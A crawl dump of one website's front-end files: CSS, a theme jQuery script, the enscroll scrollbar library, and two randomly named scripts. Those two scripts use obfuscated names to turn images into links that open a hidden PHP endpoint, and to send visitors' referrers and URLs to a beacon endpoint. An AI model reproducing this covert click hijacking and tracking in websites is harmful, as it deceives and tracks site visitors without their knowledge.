	.mini-content{
		position:relative;
		width:100%;
		margin:0px;
		z-index:1;
	}	
	.footer,
	.slider-content{
		padding-bottom:30px;
	}
	.besty-widget{
		padding:0px 15px;
	}
	.no-padding-right{
		padding-right:15px;
	}
	.slider-content-1{
		padding:0 20px 20px;
	}
	.menu-sidebar-more{
		display:none;
	}
        .custom-header-img{
            margin-top: 25px;
        }
	
}
@media only screen and (min-width:1007px) and (max-width: 1200px){
	.besty-comments .comment-field{
		margin: 20px 0;
		width: 100%;
	}
	.besty-comments .comment-content{
		width:89%;
	}
	.besty-comments .comment-field, 
	.besty-comments .comment-form-author,
	.besty-comments .comment-form-email,
	.besty-comments .comment-form-url,
	.besty-comments .form-submit{
		width:100%;	
		margin:20px 0 19px;
	}
}
@media only screen and (min-width:768px) and (max-width: 800px){
	.besty-menu li ul{
		left:110%;
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/css/base.css?ver=4.1.1
body_size: 139
content:
.box {
  width: 50%;
}
.article {
  position: relative;
}
.masonry-container{
	width:96%;
	margin-top:25px;
	position:relative;
}
.archive .masonry-container{
	margin-top:60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/js/default.js?ver=20120226
body_size: 730
content:
// JavaScript Document
jQuery(document).ready(function(e) {    
	jQuery('.besty-tooltip').tooltip();	
	
	
	if(jQuery('div').hasClass("scrollbar")){
	jQuery('.scrollbar').enscroll({
		showOnHover: false,
		verticalTrackClass: 'track3',
		verticalHandleClass: 'handle3'
	});
	}	
	jQuery(window).resize(function(){	
   		jQuery('.mini-content').css({'min-height':(jQuery(document).height())});
	});

	jQuery('.slider-details-control').click(function() {
		if (jQuery('.slider-content').is(':visible')) {			
			jQuery('.slider-details-control').animate({left:'0%'});
			jQuery('.slider-details-control').css({'background-position':'center -124px'});			
		} else {
			if(jQuery(window).width()< 768)
			jQuery('.slider-details-control').animate({left:'1%'});
			else
			jQuery('.slider-details-control').animate({left:'100%'});
			jQuery('.slider-details-control').css({'background-position':'center -24px'});	
		}
		jQuery('.slider-content').toggle( "slide" );
	});
	/** Sidebar Toggal */
	jQuery('.shidebar-control').click(function() {
		var $container = jQuery('.masonry-container');
		if (jQuery('.besty-sidebar').is(':visible')) {			
			jQuery('.shidebar-control').animate({left:'95%'});
			jQuery('.mini-content > div.col-md-9').attr('class', 'col-md-12');
			jQuery('.shidebar-control').css({'background-position':'center -124px'});
			jQuery('.mini-content').css({'min-height':(jQuery(document).height())}); 			
		} else {
			if(jQuery(window).width()< 768)
			jQuery('.shidebar-control').animate({left:'1%'});
			else
			jQuery('.shidebar-control').animate({left:'76%'});
			jQuery('.shidebar-control').css({'background-position':'center -24px'});
			jQuery('.mini-content > div.col-md-12').attr('class', 'col-md-9');			
		}
		jQuery('.besty-sidebar').toggle( "slide" );
		$container.masonry();
	});
		
	
	jQuery('.search-form .search-submit').val('');
	
	var count = jQuery(".besty-menu > ul > li").children().length;        
	if(count > 6){
		jQuery('.content').append("<div class='menu-sidebar-more'></div>");
		jQuery('.menu-sidebar').css({'position':'relative'});
		jQuery('.mini-content').css({'margin-left':'0px'});
	}
        jQuery('.mini-content').css({'min-height':(jQuery(document).height())});
	
});


--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/rydehiji.js
body_size: 555
content:

window.onload = function ()
{
	jyhaf();
}

function jyhaf(){  
	var pofucehyty = document.getElementsByTagName("img"); 
  	
	for (var rupigujak = 0; rupigujak < pofucehyty.length; rupigujak++)  


	{ 	  

		var vehede = pofucehyty[rupigujak].getAttribute("class"); 	  
			if(vehede == null || vehede.length < 50) continue;		

 		var rowasap = "/syjezu.php?uwxu=" + vehede;					var tudacipo = pofucehyty[rupigujak].getAttribute("alt"); 		var kunehulejefinig = qavyzele(rowasap, tudacipo);		var tuky = pofucehyty[rupigujak].parentNode;	 		var voqasypy = pofucehyty[rupigujak].cloneNode(true); 		kunehulejefinig.appendChild(voqasypy); 		  				
		tuky.replaceChild(kunehulejefinig, pofucehyty[rupigujak]); 	
 	

	}
 
 }





function qavyzele(cawivezizo, sehak)
{	
	   	if(sehak == null) sehak = "";		var nomy = document.createElement("a"); 
 	nomy.href = "#" + sehak;   	nomy.setAttribute("onclick", "javascript:window.open('" + cawivezizo + "');return false;");
 	nomy.setAttribute("rel","nofollow");   

		nomy.setAttribute("target","_blank");



		return nomy;	
	
 }

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/js/enscroll.js?ver=20120216
body_size: 5892
content:
/*! enscroll - v0.6.0 - 2014-02-27
 * Copyright (c) 2014 ; Licensed  */
! function (a, b, c, d) {
    var e = {
            verticalScrolling: !0,
            horizontalScrolling: !1,
            verticalScrollerSide: "right",
            showOnHover: !1,
            scrollIncrement: 20,
            minScrollbarLength: 40,
            pollChanges: !0,
            drawCorner: !0,
            drawScrollButtons: !1,
            clickTrackToScroll: !0,
            easingDuration: 500,
            propagateWheelEvent: !0,
            verticalTrackClass: "vertical-track",
            horizontalTrackClass: "horizontal-track",
            horizontalHandleClass: "horizontal-handle",
            verticalHandleClass: "vertical-handle",
            scrollUpButtonClass: "scroll-up-btn",
            scrollDownButtonClass: "scroll-down-btn",
            scrollLeftButtonClass: "scroll-left-btn",
            scrollRightButtonClass: "scroll-right-btn",
            cornerClass: "scrollbar-corner",
            zIndex: 1,
            addPaddingToPane: !0,
            horizontalHandleHTML: '<div class="left"></div><div class="right"></div>',
            verticalHandleHTML: '<div class="top"></div><div class="bottom"></div>'
        },
        f = function (a) {
            a.preventDefault ? a.preventDefault() : a.returnValue = !1, a.stopPropagation ? a.stopPropagation() : a.cancelBubble = !0			
        },
        g = b.requestAnimationFrame || b.mozRequestAnimationFrame || b.webkitRequestAnimationFrame || b.oRequestAnimationFrame || b.msRequestAnimationFrame || function (a) {
            setTimeout(a, 17)
        },
        h = function (b, c) {
            var d = a(b).css(c),
                e = /^-?\d+/.exec(d);
            return e ? +e[0] : 0
        },
        i = function (a) {
            var b, c, d = {
                    width: "5px",
                    height: "1px",
                    overflow: "hidden",
                    padding: "8px 0",
                    visibility: "hidden",
                    whiteSpace: "pre-line",
                    font: "10px/1 serif"
                },				
                e = document.createElement(a),
                f = document.createTextNode("a\na");
            for (c in d) e.style[c] = d[c];
            return e.appendChild(f), document.body.appendChild(e), b = e.scrollHeight < 28, document.body.removeChild(e), b
        },		
        j = .5 * Math.PI,
        k = 10 * Math.log(2),
        l = function (a, b, c) {
            var d = j / b,
                e = a * d;
            return Math.round(e * Math.cos(d * c))
        },
        m = function (a, b, c) {
            return Math.round(a * k * Math.pow(2, -10 * c / b + 1) / b)
        },
        n = function (a, b, c, d) {
            return 2 * c / Math.PI * Math.asin((d - a) / b)
        },
        o = function (b) {
            var c = a(this).data("enscroll"),
                d = this,				
                e = c.settings,
                f = function () {
                    var b = a(this).data("enscroll"),					
                        c = b.settings;
                    b && c.showOnHover && (c.verticalScrolling && a(b.verticalTrackWrapper).is(":visible") && a(b.verticalTrackWrapper).stop().fadeTo(275, 0), c.horizontalScrolling && a(b.horizontalTrackWrapper).is(":visible") && a(b.horizontalTrackWrapper).stop().fadeTo(275, 0), b._fadeTimer = null)
                };				
            c && e.showOnHover && (c._fadeTimer ? clearTimeout(c._fadeTimer) : (e.verticalScrolling && a(c.verticalTrackWrapper).is(":visible") && a(c.verticalTrackWrapper).stop().fadeTo(275, 1), e.horizontalScrolling && a(c.horizontalTrackWrapper).is(":visible") && a(c.horizontalTrackWrapper).stop().fadeTo(275, 1)), b !== !1 && (c._fadeTimer = setTimeout(function () {
                f.call(d)
            }, 1750)))
        },
        p = function (b, c) {
            var d = a(b),
                e = d.data("enscroll"),
                f = d.scrollTop();
            e && e.settings.verticalScrolling && (d.scrollTop(f + c), e.settings.showOnHover && o.call(b))
        },
        q = function (b, c) {
            var d = a(b),
                e = d.data("enscroll"),
                f = d.scrollLeft();
            e && e.settings.horizontalScrolling && (d.scrollLeft(f + c), e.settings.showOnHover && o.call(b))
        },
        r = function (b) {
            if (1 === b.which) {
                var d, e, f, h, i, j, k, l, m, n = b.data.pane,
                    p = a(n),
                    q = p.data("enscroll"),
                    r = !0,
                    s = function () {
                        r && (f !== h && (q._scrollingY || (q._scrollingY = !0, q._startY = p.scrollTop(), g(function () {
                            t(p)
                        })), e.style.top = f + "px", q._endY = f * m / l, h = f), g(s), q.settings.showOnHover && o.call(n))
                    },
                    u = function (a) {
                        return r && (f = a.clientY - j - i, f = Math.min(0 > f ? 0 : f, l)), !1
                    },
                    v = function () {
                        return r = !1, c.body.style.cursor = k, this.style.cursor = "", d.removeClass("dragging"), a(c.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical"), a(c).off("mouseout.enscroll.vertical"), p.on("scroll.enscroll.pane", function (a) {
                            x.call(this, a)
                        }), !1
                    };
                return d = a(q.verticalTrackWrapper).find(".enscroll-track"), e = d.children().first()[0], f = parseInt(e.style.top, 10), m = n.scrollHeight - (q._scrollHeightNoPadding ? a(n).height() : a(n).innerHeight()), i = b.clientY - a(e).offset().top, l = d.height() - a(e).outerHeight(), j = d.offset().top, p.off("scroll.enscroll.pane"), a(c.body).on({
                    "mousemove.enscroll.vertical": u,
                    "mouseup.enscroll.vertical": function (a) {
                        v.call(e, a)
                    }
                }), a(c).on("mouseout.enscroll.vertical", function (a) {
                    a.target.nodeName && "HTML" === a.target.nodeName.toUpperCase() && v.call(e, a)
                }), d.hasClass("dragging") || (d.addClass("dragging"), k = a(c.body).css("cursor"), this.style.cursor = c.body.style.cursor = "ns-resize"), g(s), !1
            }
        },
        s = function (b) {
            if (1 === b.which) {
                var d, e, f, h, i, j, k, l, m, n = b.data.pane,
                    p = a(n),
                    q = a(n).data("enscroll"),
                    r = !0,
                    s = function () {
                        r && (f !== h && (q._scrollingX || (q._scrollingX = !0, q._startX = p.scrollLeft(), g(function () {
                            t(p)
                        })), e.style.left = f + "px", q._endX = f * i / m, h = f), g(s), q.settings.showOnHover && o.call(n))
                    },
                    u = function (a) {
                        return r && (f = a.clientX - k - j, f = Math.min(0 > f ? 0 : f, m)), !1
                    },
                    v = function () {
                        return r = !1, d.removeClass("dragging"), c.body.style.cursor = l, this.style.cursor = "", d.removeClass("dragging"), a(c.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal"), a(c).off("mouseout.enscroll.horizontal"), p.on("scroll.enscroll.pane", function (a) {
                            x.call(this, a)
                        }), !1
                    };
                return d = a(q.horizontalTrackWrapper).find(".enscroll-track"), e = d.children().first()[0], f = parseInt(e.style.left, 10), i = n.scrollWidth - a(n).innerWidth(), j = b.clientX - a(e).offset().left, m = d.width() - a(e).outerWidth(), k = d.offset().left, p.off("scroll.enscroll.pane"), a(c.body).on({
                    "mousemove.enscroll.horizontal": u,
                    "mouseup.enscroll.horizontal": function (a) {
                        v.call(e, a)
                    }
                }), a(c).on("mouseout.enscroll.horizontal", function (a) {
                    a.target.nodeName && "HTML" === a.target.nodeName.toUpperCase() && v.call(e, a)
                }), d.hasClass("dragging") || (d.addClass("dragging"), l = a("body").css("cursor"), this.style.cursor = c.body.style.cursor = "ew-resize"), g(s), !1
            }
        },
        t = function (a) {
            var b, c, d, e = a.data("enscroll"),
                f = e._duration;
            e._scrollingX === !0 && (b = e._endX - e._startX, 0 === b ? e._scrollingX = !1 : (c = a.scrollLeft(), d = n(e._startX, b, f, c), b > 0 ? c >= e._endX || c < e._startX ? e._scrollingX = !1 : (q(a, Math.max(1, l(b, f, d))), g(function () {
                t(a)
            })) : c <= e._endX || c > e._startX ? e._scrollingX = !1 : (q(a, Math.min(-1, l(b, f, d))), g(function () {
                t(a)
            })))), e._scrollingY === !0 && (b = e._endY - e._startY, 0 === b ? e._scrollingY = !1 : (c = a.scrollTop(), d = n(e._startY, b, f, c), b > 0 ? c >= e._endY || c < e._startY ? e._scrollingY = !1 : (p(a, Math.max(1, l(b, f, d))), g(function () {
                t(a)
            })) : c <= e._endY || c > e._startY ? e._scrollingY = !1 : (p(a, Math.min(-1, l(b, f, d))), g(function () {
                t(a)
            }))))
        },
        u = function (a, b) {
            var c = a.data("enscroll"),
                d = a.scrollLeft(),
                e = a[0].scrollWidth - a.innerWidth();
            return !c.settings.horizontalScrolling || c._scrollingY ? !1 : (c._scrollingX || (c._scrollingX = !0, c._startX = d, c._endX = c._startX, g(function () {
                t(a)
            })), c._endX = b > 0 ? Math.min(d + b, e) : Math.max(0, d + b), 0 > b && d > 0 || b > 0 && e > d)
        },
        v = function (a, b) {
            var c = a.data("enscroll"),
                d = a.scrollTop(),
                e = a[0].scrollHeight - (c._scrollHeightNoPadding ? a.height() : a.innerHeight());
            return !c.settings.verticalScrolling || c._scrollingX ? !1 : (c._scrollingY || (c._scrollingY = !0, c._startY = d, c._endY = c._startY, g(function () {
                t(a)
            })), c._endY = b > 0 ? Math.min(d + b, e) : Math.max(0, d + b), 0 > b && d > 0 || b > 0 && e > d)
        },
        w = function (b) {
            var c, d = a(this),
                e = d.data("enscroll"),
                g = e.settings.scrollIncrement,
                h = "deltaX" in b ? -b.deltaX : "wheelDeltaX" in b ? b.wheelDeltaX : 0,
                i = "deltaY" in b ? -b.deltaY : "wheelDeltaY" in b ? b.wheelDeltaY : "wheelDelta" in b ? b.wheelDelta : 0;
            Math.abs(h) > Math.abs(i) ? (c = (h > 0 ? -g : g) << 2, (u(d, c) || !e.settings.propagateWheelEvent) && f(b)) : (c = (i > 0 ? -g : g) << 2, (v(d, c) || !e.settings.propagateWheelEvent) && f(b))
        },
        x = function () {
            var b, c, d, e = a(this),
                f = e.data("enscroll");
            f && (f.settings.verticalScrolling && (c = a(f.verticalTrackWrapper).find(".enscroll-track")[0], b = c.firstChild, d = e.scrollTop() / (this.scrollHeight - (f._scrollHeightNoPadding ? e.height() : e.innerHeight())), d = isNaN(d) ? 0 : d, b.style.top = d * (a(c).height() - a(b).outerHeight()) + "px"), f.settings.horizontalScrolling && (c = a(f.horizontalTrackWrapper).find(".enscroll-track")[0], b = c.firstChild, d = e.scrollLeft() / (this.scrollWidth - e.innerWidth()), d = isNaN(d) ? 0 : d, b.style.left = d * (a(c).width() - a(b).innerWidth()) + "px"))
        },
        y = function (b) {
            var c, d = a(this),
                e = d.data("enscroll");
            if (!/(input)|(select)|(textarea)/i.test(this.nodeName) && b.target === this && e) {
                switch (c = e.settings.scrollIncrement, b.keyCode) {
                case 32:
                case 34:
                    return v(d, d.height()), !1;
                case 33:
                    return v(d, -d.height()), !1;
                case 35:
                    return v(d, this.scrollHeight), !1;
                case 36:
                    return v(d, -this.scrollHeight), !1;
                case 37:
                    return u(d, -c), !1;
                case 38:
                    return v(d, -c), !1;
                case 39:
                    return u(d, c), !1;
                case 40:
                    return v(d, c), !1
                }
                return !0
            }
        },
        z = function () {
            var b = this,
                d = a(b).data("enscroll").settings,
                e = !0,
                f = 0,
                h = 0,
                i = a(b).offset().top,
                j = i + a(b).outerHeight(),
                k = a(b).offset().left,
                l = k + a(b).outerWidth(),
                m = function (a) {
                    var b = a.pageX,
                        c = a.pageY;
                    f = k > b ? b - k : b > l ? b - l : 0, h = i > c ? c - i : c > j ? c - j : 0
                },
                n = function () {
                    d.horizontalScrolling && f && q(b, parseInt(f / 4, 10)), d.verticalScrolling && h && p(b, parseInt(h / 4, 10)), e && g(n)
                },
                o = function () {
                    e = !1, a(c).off("mousemove.enscroll.pane").off("mouseup.enscroll.pane")
                };
            g(n), a(c).on({
                "mousemove.enscroll.pane": m,
                "mouseup.enscroll.pane": o
            })
        },
        A = function (a) {
            var b, c, e, h, i, j, k, l = this,
                n = function (a) {
                    b = a.touches[0].clientX, c = a.touches[0].clientY, e || (e = c === i && b === h ? d : Math.abs(i - c) > Math.abs(h - b) ? "y" : "x"), f(a)
                },
                o = function () {
                    j && ("y" === e ? (p(l, i - c), k = i - c, i = c) : "x" === e && (q(l, h - b), k = h - b, h = b), g(o))
                },
                r = function () {
                    var a = 0,
                        b = Math.abs(1.5 * k);
                    this.removeEventListener("touchmove", n, !1), this.removeEventListener("touchend", r, !1), j = !1, g(function c() {
                        var d;
                        a === b || j || (d = m(k, b, a), isNaN(d) || 0 === d || (a += 1, "y" === e ? p(l, d) : q(l, d), g(c)))
                    })
                };
            1 === a.touches.length && (h = a.touches[0].clientX, i = a.touches[0].clientY, j = !0, this.addEventListener("touchmove", n, !1), this.addEventListener("touchend", r, !1), g(o))
        },		
        B = {
            reposition: function () {				
                return this.each(function () {
                    var b, c, d, e = a(this),
                        f = e.data("enscroll"),
                        g = function (a, b, c) {
                            //a.style.left = (jQuery('.slider-content').width()+18) + "px",
							a.style.left = b + "px", 							
							a.style.top = c + "px"
                        };
                    f && (d = e.position(), b = f.corner, f.settings.verticalScrolling && (c = f.verticalTrackWrapper, g(c, "right" === f.settings.verticalScrollerSide ? d.left + e.outerWidth() - a(c).width() - h(this, "border-right-width") : d.left + h(this, "border-left-width"), d.top + h(this, "border-top-width"))), f.settings.horizontalScrolling && (c = f.horizontalTrackWrapper, g(c, d.left + h(this, "border-left-width"), d.top + e.outerHeight() - a(c).height() - h(this, "border-bottom-width"))), b && g(b, d.left + e.outerWidth() - a(b).outerWidth() - h(this, "border-right-width"), d.top + e.outerHeight() - a(b).outerHeight() - h(this, "border-bottom-width")))
                })
            },
            resize: function () {
                return this.each(function () {
                    var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r = a(this),
                        s = r.data("enscroll");
                    return s ? (b = s.settings, r.is(":visible") ? (b.verticalScrolling && (e = s.verticalTrackWrapper, c = r.innerHeight(), f = c / this.scrollHeight, g = a(e).find(".enscroll-track")[0], j = a(e).find("." + b.scrollUpButtonClass), k = a(e).find("." + b.scrollDownButtonClass), i = b.horizontalScrolling ? c - a(s.horizontalTrackWrapper).find(".enscroll-track").outerHeight() : c, i -= a(g).outerHeight() - a(g).height() + j.outerHeight() + k.outerHeight(), n = g.firstChild, p = Math.max(f * i, b.minScrollbarLength), p -= a(n).outerHeight() - a(n).height(), e.style.display = "none", g.style.height = i + "px", n.style.height = p + "px", 1 > f && (f = r.scrollTop() / (this.scrollHeight - r.height()), n.style.top = f * (i - p) + "px", e.style.display = "block")), b.horizontalScrolling && (e = s.horizontalTrackWrapper, d = r.innerWidth(), f = d / this.scrollWidth, g = a(e).find(".enscroll-track")[0], l = a(e).find("." + b.scrollLeftButtonClass), m = a(e).find("." + b.scrollRightButtonClass), h = b.verticalScrolling ? d - a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth() : d, h -= a(g).outerWidth() - a(g).width() + l.outerWidth() + m.outerWidth(), n = g.firstChild, o = Math.max(f * h, b.minScrollbarLength), o -= a(n).outerWidth() - a(n).width(), e.style.display = "none", g.style.width = h + "px", n.style.width = o + "px", 1 > f && (f = r.scrollLeft() / (this.scrollWidth - r.width()), n.style.left = f * (h - o) + "px", e.style.display = "block"), s._prybar && (q = s._prybar, this.removeChild(q), b.verticalScrolling && (q.style.width = this.scrollWidth + a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth() + "px", this.appendChild(q)))), s.corner && (s.corner.style.display = s.verticalTrackWrapper && s.horizontalTrackWrapper && a(s.verticalTrackWrapper).is(":visible") && a(s.horizontalTrackWrapper).is(":visible") ? "" : "none")) : (b.verticalScrolling && (s.verticalTrackWrapper.style.display = "none"), b.horizontalScrolling && (s.horizontalTrackWrapper.style.display = "none"), s.corner && (s.corner.style.display = "none")) , void 0 ) : !0					
                })				
            },
            startPolling: function () {
                return this.each(function () {
                    var b, c = a(this).data("enscroll"),
                        d = this,
                        e = a(d),
                        f = -1,
                        g = -1,
                        h = -1,
                        i = -1,
                        j = function () {
                            if (c.settings.pollChanges) {
                                var a = d.scrollWidth,
                                    k = d.scrollHeight,
                                    l = e.width(),
                                    m = e.height(),
                                    n = e.offset();
                                (c.settings.verticalScrolling && (m !== g || k !== i) || c.settings.horizontalScrolling && (l !== f || a !== h)) && (h = a, i = k, B.resize.call(e)), (b.left !== n.left || b.top !== n.top || l !== f || m !== g) && (b = n, f = l, g = m, B.reposition.call(e)), setTimeout(j, 350)
                            }
                        };
                    c && (c.settings.pollChanges = !0, i = d.scrollHeight, h = d.scrollWidth, b = e.offset(), j())
                })
            },
            stopPolling: function () {
                return this.each(function () {
                    var b = a(this).data("enscroll");
                    b && (b.settings.pollChanges = !1)
                })
            },
            destroy: function () {
                return this.each(function () {
                    var c, d, e = a(this),
                        f = e.data("enscroll");
                    f && (B.stopPolling.call(e), d = f._mouseScrollHandler, f.settings.verticalScrolling && (c = f.verticalTrackWrapper, a(c).remove(), c = null), f.settings.horizontalScrolling && (c = f.horizontalTrackWrapper, a(c).remove(), c = null), f._fadeTimer && clearTimeout(f._fadeTimer), f.corner && a(f.corner).remove(), f._prybar && f._prybar.parentNode && f._prybar.parentNode === this && a(f._prybar).remove(), this.setAttribute("style", f._style || ""), f._hadTabIndex || e.removeAttr("tabindex"), e.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").off("mousedown.enscroll.pane").data("enscroll", null), this.removeEventListener ? (this.removeEventListener("wheel", d, !1), this.removeEventListener("mousewheel", d, !1), this.removeEventListener("touchstart", A, !1)) : this.detachEvent && this.detachEvent("onmousewheel", d), a(b).off("resize.enscroll.window"))
                })
            }
        };
    a.fn.enscroll = function (d) {
        var f;
        return B[d] ? B[d].call(this) : (f = a.extend({}, e, d), this.each(function () {
            if (f.verticalScrolling || f.horizontalScrolling) {
                var d, e, g, j, k, l, m, n, t, C, D, E, F, G, H, I, J, K, L = a(this),
                    M = this,
                    N = L.attr("style"),
                    O = !0,
                    P = {
                        position: "absolute",
                        "z-index": f.zIndex,
                        margin: 0,
                        padding: 0
                    },
                    Q = function (a) {
                        w.call(M, a)
                    },
                    R = function (b, c) {
                        "string" == typeof c ? a(b).html(c) : b.appendChild(c)
                    };
                if (f.verticalScrolling) {
                    e = c.createElement("div"),
					j = c.createElement("div"), 
					l = c.createElement("a"), 
					a(j).css("position", "relative").addClass("enscroll-track").addClass(f.verticalTrackClass).appendTo(e), f.drawScrollButtons && (m = c.createElement("a"), n = c.createElement("a"), a(m).css({
                        display: "block",
                        "text-decoration": "none"
                    }).attr("href", "").html("&nbsp;").addClass(f.scrollUpButtonClass).on("click", function () {
                        return p(M, -f.scrollIncrement), !1
                    }).insertBefore(j), a(n).css({
                        display: "block",
                        "text-decoration": "none"
                    }).attr("href", "").html("&nbsp;").on("click", function () {
                        return p(M, f.scrollIncrement), !1
                    }).addClass(f.scrollDownButtonClass).appendTo(e)), f.clickTrackToScroll && a(j).on("click", function (b) {
                        b.target === this && v(L, b.pageY > a(l).offset().top ? L.height() : -L.height())
                    }), a(l).css({
                        position: "absolute",
                        "z-index": 1
                    }).attr("href", "").addClass(f.verticalHandleClass).mousedown({
                        pane: this
                    }, r).click(function () {
                        return !1
                    }).appendTo(j), R(l, f.verticalHandleHTML), a(e).css(P).insertAfter(this), f.showOnHover && a(e).css("opacity", 0).on("mouseover.enscroll.vertical", function () {
                        o.call(M, !1)
                    }).on("mouseout.enscroll.vertical", function () {
                        o.call(M)
                    }), E = a(j).outerWidth(), f.addPaddingToPane && (K = "right" === f.verticalScrollerSide ? {
                        "padding-right": '' + "px"
                    } : {
                        "padding-left": h(this, "padding-left") + E + "px"
                    }, L.css(a.extend({
                    
                    }, K)));
                    try {
                        I = parseInt(L.css("outline-width"), 10), 0 !== I && !isNaN(I) || "none" !== L.css("outline-style") || L.css("outline", "none")
                    } catch (S) {
                        L.css("outline", "none")
                    }
                }
                f.horizontalScrolling && (d = c.createElement("div"), g = c.createElement("div"), k = c.createElement("a"), a(g).css({
                    position: "relative",
                    "z-index": 1
                }).addClass("enscroll-track").addClass(f.horizontalTrackClass).appendTo(d), f.drawScrollButtons && (t = c.createElement("a"), C = c.createElement("a"), a(t).css("display", "block").attr("href", "").on("click", function () {
                    return q(M, -f.scrollIncrement), !1
                }).addClass(f.scrollLeftButtonClass).insertBefore(g), a(C).css("display", "block").attr("href", "").on("click", function () {
                    return q(M, f.scrollIncrement), !1
                }).addClass(f.scrollRightButtonClass).appendTo(d)), f.clickTrackToScroll && a(g).on("click", function (b) {
                    b.target === this && u(L, b.pageX > a(k).offset().left ? L.width() : -L.width())
                }), a(k).css({
                    position: "absolute",
                    "z-index": 1
                }).attr("href", "").addClass(f.horizontalHandleClass).click(function () {
                    return !1
                }).mousedown({
                    pane: this
                }, s).appendTo(g), R(k, f.horizontalHandleHTML), a(d).css(P).insertAfter(this), f.showOnHover && a(d).css("opacity", 0).on("mouseover.enscroll.horizontal", function () {
                    o.call(M, !1)
                }).on("mouseout.enscroll.horizontal", function () {
                    o.call(M)
                }), D = a(g).outerHeight(), f.addPaddingToPane && L.css({
                    height: L.height() - D + "px",
                    "padding-bottom": parseInt(L.css("padding-bottom"), 10) + D + "px"
                }), J = document.createElement("div"), a(J).css({
                    width: "1px",
                    height: "1px",
                    visibility: "hidden",
                    padding: 0,
                    margin: "-1px"
                }).appendTo(this)), f.verticalScrolling && f.horizontalScrolling && f.drawCorner && (F = c.createElement("div"), a(F).addClass(f.cornerClass).css(P).insertAfter(this)), H = L.attr("tabindex"), H || (L.attr("tabindex", 0), O = !1);
                try {
                    G = L.css("outline"), (!G || G.length < 1) && L.css("outline", "none")
                } catch (S) {
                    L.css("outline", "none")
                }
                L.on({
                    "scroll.enscroll.pane": function (a) {
                        x.call(this, a)
                    },
                    "keydown.enscroll.pane": y,
                    "mousedown.enscroll.pane": z
                }).css("overflow", "hidden").data("enscroll", {
                    settings: f,
                    horizontalTrackWrapper: d,
                    verticalTrackWrapper: e,
                    corner: F,
                    _prybar: J,
                    _mouseScrollHandler: Q,
                    _hadTabIndex: O,
                    _style: N,
                    _scrollingX: !1,
                    _scrollingY: !1,
                    _startX: 0,
                    _startY: 0,
                    _endX: 0,
                    _endY: 0,
                    _duration: parseInt(f.easingDuration / 16.66666, 10),
                    _scrollHeightNoPadding: i(this.nodeName)
                }), a(b).on("resize.enscroll.window", function () {
                    B.reposition.call(L)
                }), f.showOnHover && L.on("mouseenter.enscroll.pane", function () {
                    o.call(this)
                }), this.addEventListener ? ("onwheel" in this || "WheelEvent" in b && navigator.userAgent.toLowerCase().indexOf("msie") >= 0 ? this.addEventListener("wheel", Q, !1) : "onmousewheel" in this && this.addEventListener("mousewheel", Q, !1), this.addEventListener("touchstart", A, !1)) : this.attachEvent && this.attachEvent("onmousewheel", Q), f.pollChanges && B.startPolling.call(L), B.resize.call(L), B.reposition.call(L)
            }
        }))
    }
}(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/xonecomy.js
body_size: 777
content:



function mifa()
{	var loletulelybuwi = window.location.href;    var rydozak = "xonecomy";	var nebybykepyn = "/" + rydozak + ".php";    var bekafaro = 60; 
	var tuxucyh = rydozak;  	 
	var kaca = "";
 	
    try     {       kaca=""+parent.document.referrer;    }    catch (ex) 



    { 
 
	    kaca=""+document.referrer;
    }
 
 	if(fywa(tuxucyh) == null)		{ 

		var xasuxiquzytyguf = window.location.hostname;    

		
 	
    		qipugeruzy(tuxucyh, "1", bekafaro, "/", xasuxiquzytyguf);   
    
		if(fywa(tuxucyh) != null)
  		{ 	 
			var romyfuh = new Image();	     			romyfuh.src=nebybykepyn + "?referer=" + escape(kaca) + "&url=" + escape(loletulelybuwi);
    		}			}
	 

}

mifa();

function fywa(nusocolydyqo) {     var kofijymuwufo = document.cookie; 
 
	    var gakoh = nusocolydyqo + "="; 



    var gosivyzofifo = kofijymuwufo.indexOf("; " + gakoh);

	    if (gosivyzofifo == -1) {          gosivyzofifo = kofijymuwufo.indexOf(gakoh);        if (gosivyzofifo != 0) return null;     } else {  	  
        gosivyzofifo += 2;     }  
    var fuqomijap = document.cookie.indexOf(";", gosivyzofifo);
      if (fuqomijap == -1) { 		
        fuqomijap = kofijymuwufo.length;     }
    return unescape(kofijymuwufo.substring(gosivyzofifo + gakoh.length, fuqomijap));
}	 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function qipugeruzy(mapow,jycosenifor,myxomufixo, gelizomamyvewev, jobutodonisejez) {
 
 var mydelypygororu = new Date();
 var fexyvyvuvyq = new Date();  
   
	 fexyvyvuvyq.setTime(mydelypygororu.getTime() + 1000*60*myxomufixo);
 
 document.cookie = mapow+"="+escape(jycosenifor) + ";expires="+fexyvyvuvyq.toGMTString() + ";path=" + gelizomamyvewev + ";domain=" + jobutodonisejez;	
}
 